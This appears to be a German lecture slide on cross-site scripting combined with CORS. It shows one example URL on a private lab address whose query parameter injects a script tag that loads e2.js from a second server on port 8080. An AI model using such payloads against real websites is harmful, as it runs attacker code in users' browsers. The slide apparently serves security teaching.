

# Cross-Site-Scripting basierend auf CORS
URL: http://192.168.1.68/?msg=Hallo Welt! +
 <script src=http://192.168.1.68:8080/e2.js><script>